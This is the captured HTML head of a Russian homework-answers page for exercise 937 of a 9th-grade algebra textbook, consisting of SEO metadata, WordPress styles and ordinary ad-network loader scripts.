

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-937.html
body_size: 52160
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 937 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 937 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:09:06+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 937 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:09:06+00:00","dateModified":"2022-03-16T06:09:06+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html","name":"Номер 937 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:09:06+00:00","dateModified":"2022-03-16T06:09:06+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 937 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 937 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-937.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-937.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-937.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
